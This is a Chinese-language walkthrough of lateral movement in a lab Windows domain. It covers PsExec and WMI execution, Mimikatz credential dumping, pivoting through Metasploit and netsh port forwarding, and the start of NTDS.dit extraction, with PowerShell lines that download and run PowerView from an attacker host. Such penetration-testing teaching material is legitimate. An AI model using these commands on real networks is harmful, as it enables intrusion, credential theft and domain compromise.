2、超详细的域渗透过程
大家好!我们在这个write up 里讲下几个不同的入侵 windows domian 时的横向操作。 内容不会过于深入,而会介绍一些基本技巧和流程. 为了保证测试客观性所以我将使用我们的测试对象lock domain “REDHOOK”. 希望这会成为我们第一个关于 windows domian 的系列教程. 如果你要具体了解某些细节(比如kerberos 的 tickets)欢迎发email 谢谢 (作者鬼佬,要问写英文)!
实例:
另外我们作为攻击者假设已经获得了Client 1.主机上一些有用的本地管理员的鉴别信息。怎么获得的?如果目标网络够大, 就很有可能会在网络分享上找到有用的鉴别信息 (例如各种batch, vbs, .NET, ps1, etc. 文件中), 在找的过程中 "dir /s", "findstr /SI" andFind-InterestingFile 相当管用. 取决于一开始你怎么获得的权限,你可能已经用到了一些很好用的像cobalt strike类型入侵框架,或者你已经在目标网络某台机器是有了一些基本权限功能。虽然在本讲中入侵者使用的是kali,但我也会介绍一些windows 上的小技巧. 最后,本讲中我不会去讲关于绕过防护的技巧,记住实战中触发了防护的话那就代表没戏了。
# Mock contents of \\FileServer\Users\bob\Workstations\ErrorLog.bat
@echo off

net use "\\10.0.0.129\C$" /user:bob ImSoSecur3!
if exist "\\10.0.0.129\C$\Program Files\MSBuild\ErrorLog.txt" (
echo "Sigh, more errors on Client1! Copying.."
copy "\\10.0.0.129\C$\Program Files\MSBuild\ErrorLog.txt" C:\Users\bob\Logs\Client1\
del "\\10.0.0.129\C$\Program Files\MSBuild\ErrorLog.txt"
) else (
echo "Yaay, no new errors on Client1!"
)
net use "\\10.0.0.129\C$" /delete我们可以尝试获取上面batch脚本中IP地址的NetBIOS的信息。
Kali:nbtscan -vh IP如果在windows上使用cmd命令,如上图中所示我们可以看出主机 “WIN7-ENT-CLI1” 连接的是 REDHOOK domain.
PsExec
我们使用 metasploit's P**ec 可以很容易的获取到反弹shell。 注意smbuser设置的bob是本地账,如果“net use” 命令下我们必须用 “REDHOOK\bob” 同时我们就不设置SMBDomain 参数


除了Metasploit的PsExec,我们还能用Impacket的PsExec(RemComSvc 模拟PsExec)
https://github.com/CoreSecurity/impacket/blob/master/examples/wmiexec.py在没有明文密码的时候我们通过它来传递获取到的HASH作为代替,之后细讲.(下图为 Impacket的PsExec脚本使用获取目标shell)

微软也有自带的 PsExec (合法的数字签名过)。
https://docs.microsoft.com/en-us/sysinternals/downloads/psexec图中命令后面加个 "-s" 可以返回 SYSTEM 权限的shell.


当然你必须知道怎么用 "cmd.exe /c" and "powershell.exe-exec bypass -command"去达到你的目的.我们提到的所有工具都已经集成了这些基本功能.我们回到用WmiExec ,通过图中命令获取到下图信息, 这时候你可能已经有了一个可以用来获取hash的半开的shell.
最后用 PowerSploit'sInvoke-WmiCommand 获取hash,由于PSCredential object的关系,这玩意可能比较满要花点时间。 但是用这个脚本你可以获取到如下输出以及内存中的数据。

缺点就是使用WCE的做以上操作的话,100%肯定会被发现攻击行为。Mimikatz则是利用 powershell w00t!来直接载入到目标内存中。我习惯用编译过的二进制。


或者你可以用 Luke Jennings 写的 incognito binary。 这个工具和 PsExec 功能类似可以用于远程攻击.
C:\Windows\System32> whoami
redhook\asenath.waite
C:\Windows\System32> hostname
WIN7-Ent-CLI1
C:\Windows\System32> ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::a1ba:a1ab:170c:7916%17
IPv4 Address. . . . . . . . . . . : 10.0.0.129 # Attacker's subnet
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::5ddc:1e6:17e9:9e15%11
IPv4 Address. . . . . . . . . . . : 10.1.1.2 # REDHOOK subnet
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.1.1.1
Tunnel adapter isatap.{8D0466B5-1F88-480C-A42D-49A871635C9A}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : localdomain
Tunnel adapter isatap.{5CBBE015-1E1C-4926-8025-EBB59E470186}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
# A very small network, three hosts, including the one we have just compromised.
C:\Windows\System32> net view
Server Name Remark
-------------------------------------------------------------------------------
\\REDRUM-DC red.dc
\\WIN7-ENT-CLI1
\\WIN7-ENT-CLI2
The command completed successfully.
# The DC the user is authenticated to
C:\Windows\System32> echo %logonserver%
\\REDRUM-DC
C:\Windows\System32> ping -n 1 REDRUM-DC
Pinging redrum-dc.redhook.local [10.1.1.200] with 32 bytes of data:
Reply from 10.1.1.200: bytes=32 time<1ms TTL=128
Ping statistics for 10.1.1.200:
Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
# List local users
C:\Windows\System32> net user
User accounts for \\WIN7-ENT-CLI1
-------------------------------------------------------------------------------
Administrator bob Guest
TemplateAdmin
The command completed successfully.
# List REDHOOK domain users
C:\Windows\System32> net user /domain
The request will be processed at a domain controller for domain RedHook.local.
User accounts for \\Redrum-DC.RedHook.local
-------------------------------------------------------------------------------
Administrator asenath.waite Guest
john.smith krbtgt redhook.DA
robert.suydam wilbur.whateley
The command completed successfully.
# PowerSploit => Invoke-EnumerateLocalAdmin: Find all users who are local Administrators on a box in the
network.
C:\Windows\System32> powershell -exec bypass -command "IEX (New-Object System.Net.Webclient).DownloadStrin
g('http://10.0.0.128/PowerView.ps1');Invoke-EnumerateLocalAdmin"
Server : Redrum-DC.RedHook.local
AccountName : RedHook.local/Administrator # Be careful, Administrator is a domain user
SID : S-1-5-21-129707511-1158432277-3818383092-500 in this case, not a local user!
Disabled : False
IsGroup : False
IsDomain : True
LastLogin : 28/01/2016 21:38:22
Server : Redrum-DC.RedHook.local
AccountName : RedHook.local/Enterprise Admins
SID : S-1-5-21-129707511-1158432277-3818383092-519
Disabled : False
IsGroup : True
IsDomain : True
LastLogin :
Server : Redrum-DC.RedHook.local
AccountName : RedHook.local/Domain Admins
SID : S-1-5-21-129707511-1158432277-3818383092-512
Disabled : False
IsGroup : True
IsDomain : True
LastLogin :
Server : WIN7-ENT-CLI1.RedHook.local
AccountName : WIN7-Ent-CLI1/Administrator
SID : S-1-5-21-280973330-564264495-219324212-500
Disabled : ERROR
IsGroup : False
IsDomain : False
LastLogin :
Server : WIN7-ENT-CLI1.RedHook.local
AccountName : RedHook.local/Domain Admins
SID : S-1-5-21-129707511-1158432277-3818383092-512
Disabled : False
IsGroup : True
IsDomain : True
LastLogin :
Server : WIN7-ENT-CLI1.RedHook.local
AccountName : WIN7-Ent-CLI1/bob # The local user bob is an admin on Client 1,
SID : S-1-5-21-280973330-564264495-219324212-1002 we knew this already.
Disabled : ERROR
IsGroup : False
IsDomain : False
LastLogin :
Server : WIN7-ENT-CLI1.RedHook.local
AccountName : WIN7-Ent-CLI1/TemplateAdmin # Mmm!
SID : S-1-5-21-280973330-564264495-219324212-1003
Disabled : ERROR
IsGroup : False
IsDomain : False
LastLogin :
Server : WIN7-ENT-CLI2.RedHook.local
AccountName : WIN7-ENT-CLI2/Administrator
SID : S-1-5-21-1588183677-2924731702-2964281847-500
Disabled : ERROR
IsGroup : False
IsDomain : False
LastLogin :
Server : WIN7-ENT-CLI2.RedHook.local
AccountName : RedHook.local/Domain Admins
SID : S-1-5-21-129707511-1158432277-3818383092-512
Disabled : False
IsGroup : True
IsDomain : True
LastLogin :
Server : WIN7-ENT-CLI2.RedHook.local
AccountName : WIN7-ENT-CLI2/TemplateAdmin # Mmm², very suspicious, the local user
SID : S-1-5-21-1588183677-2924731702-2964281847-1004 TemplateAdmin is an admin on both "Client
Disabled : ERROR 1" and "Client 2"!
IsGroup : False
IsDomain : False
LastLogin :
# PowerSploit => Get-NetSession: List active, remote, logon sessions on the DC.
C:\Windows\System32> powershell -exec bypass -command "IEX (New-Object System.Net.Webclient).DownloadStrin
g('http://10.0.0.128/PowerView.ps1');Get-NetSession -ComputerName REDRUM-DC"
sesi10_cname sesi10_username sesi10_time sesi10_idle_time
------------ --------------- ----------- ----------------
\\[fe80::18a3:b250:ed6a:28f0] REDRUM-DC$ 10 10
\\10.1.1.2 asenath.waite 0 0
# Same for "Client 2". Crucially, notice that the domain user REDHOOK\Administrator is authenticated to
the box and that the connection is originating from the DC!
C:\Windows\System32> powershell -exec bypass -command "IEX (New-Object System.Net.Webclient).DownloadStrin
g('http://10.0.0.128/PowerView.ps1');Get-NetSession -ComputerName WIN7-ENT-CLI2"
sesi10_cname sesi10_username sesi10_time sesi10_idle_time
------------ --------------- ----------- ----------------
\\10.1.1.200 Administrator 1721 124
\\10.1.1.2 asenath.waite 0 0
# Let's get some more info about that account. Again, this is listing information about
REDHOOK\Administrator not the local administrator.
C:\Windows\System32> net user Administrator /domain
The request will be processed at a domain controller for domain RedHook.local.
User name Administrator
Full Name
Comment Built-in account for administering the computer/dom
ain
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 25/01/2016 21:15:11
Password expires Never
Password changeable 26/01/2016 21:15:11
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 28/01/2016 21:38:22
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *Domain Users *Domain Admins # Oops, he is a DA!
The command completed successfully.
# We also won't forget to retrieve some info about our fictional target REDHOOK\redhook.DA.
C:\Windows\System32> net user redhook.DA /domain
The request will be processed at a domain controller for domain RedHook.local.
User name redhook.DA
Full Name redhook DA
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 25/01/2016 21:27:37
Password expires Never
Password changeable 26/01/2016 21:27:37
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 28/01/2016 21:18:56
Logon hours allowed All
Local Group Memberships
Global Group memberships *Enterprise Admins *Domain Admins # Our target on the other hand is the
*Group Policy Creator *Schema Admins mother root of DA's hehe!

The command completed successfully.通过使用“session 1”做route我们就可以用metasploit的各种模组来测试之前测试不到的 /24 子网中的主机啦!

另外,我们可以使用 proxychains (就是一种socks 代理的方式) 来做代理获取到进入的目标机的权限。在设置proxychains时需要正确的设置成metasploit module使用的端口。

上面的看着可能有点难懂. "Client 1" 在 10.1.1.2:9988 上监听, 然后转发所有数据到10.0.0.128:9988. 所有的都在后台发生。事实上在Windows中封装在netsh上。剩下的就是要稍微重新配置下PsExec。

稍作修改之后就可以很简单的P**ec到10.0.0.129 然后被转发到 10.1.1.3!
记得用完之后把端口转发规则清掉,下面这个就是命令。
C:\Windows\system32> netsh interface portproxy reset这里我们运气比较好,或者说我们的步骤都是预先安排好的呵呵!~我们现在在看下incognito的基础用法。

# Create an unrestricted share.
C:\Users\asenath.waite> md C:\Users\asenath.waite\Desktop\test
C:\Users\asenath.waite> echo Hello > C:\Users\asenath.waite\Desktop\test\test.txt
C:\Users\asenath.waite> net share SomeShare=C:\Users\asenath.waite\Desktop\test /grant:everyone,full
SomeShare was shared successfully.
C:\Users\asenath.waite> net share
Share name Resource Remark
-------------------------------------------------------------------------------
C$ C:\ Default share
IPC$ Remote IPC
ADMIN$ C:\Windows Remote Admin
SomeShare C:\Users\asenath.waite\Desktop\test
The command completed successfully.
# On the remote host simple mount the share.
C:\Users\belial> net use \\10.0.0.129\SomeShare
The command completed successfully.
C:\Users\belial> type \\10.0.0.129\SomeShare\test.txt
Hello
# Unmount.
C:\Users\belial> net use \\10.0.0.129\SomeShare /delete
\\10.0.0.129\SomeShare was deleted successfully.
# Clean up the share.
C:\Users\asenath.waite> net share C:\Users\asenath.waite\Desktop\test /delete /yes
Users have open files on SomeShare. Continuing the operation will force the files closed.
SomeShare was deleted successfully.
C:\Users\asenath.waite> rd /S /Q C:\Users\asenath.waite\Desktop\test



由于 windows 2k12 r2/8.1 enhanced protection features (安全防护),我只dump到了hash。拿到明文密码基本是不可能的。但是,如图中所示我们已经获得了REDHOOK\redhook.DA NTLM hash 所以已经有了足够登录域中其他终端的条件。
C:\> whoami
redhook\redhook.da
# Get the path to NTDS, it may not be in the C drive.
C:\> reg query HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NTDS\Parameters
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NTDS\Parameters
System Schema Version REG_DWORD 0x45
Root Domain REG_SZ DC=RedHook,DC=local
Configuration NC REG_SZ CN=Configuration,DC=RedHook,DC=local
Machine DN Name REG_SZ CN=NTDS Settings,CN=REDRUM-DC,CN=Servers,CN=There-Be-Dragons,CN=Sites,CN=
Configuration,DC=RedHook,DC=local
DsaOptions REG_SZ 1
IsClone REG_DWORD 0x0
ServiceDll REG_EXPAND_SZ %systemroot%\system32\ntdsa.dll
DSA Working Directory REG_SZ C:\Windows\NTDS
DSA Database file REG_SZ C:\Windows\NTDS\ntds.dit
Database backup path REG_SZ C:\Windows\NTDS\dsadata.bak
Database log files path REG_SZ C:\Windows\NTDS
Hierarchy Table Recalculation interval (minutes) REG_DWORD 0x2d0
Database logging/recovery REG_SZ ON
DS Drive Mappings REG_MULTI_SZ c:\=\\?\Volume{1c6c559b-3db6-11e5-80ba-806e6f6e6963}\
DSA Database Epoch REG_DWORD 0x7983
Strict Replication Consistency REG_DWORD 0x1
Schema Version REG_DWORD 0x45
ldapserverintegrity REG_DWORD 0x1
Global Catalog Promotion Complete REG_DWORD 0x1
DSA Previous Restore Count REG_DWORD 0x1
# Create a shadow copy of C.
C:\> vssadmin create shadow /for=c:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Successfully created shadow copy for 'c:\'
Shadow Copy ID: {e0fd5b2d-b32d-4bba-89a2-efcf0b7b8fda}
Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
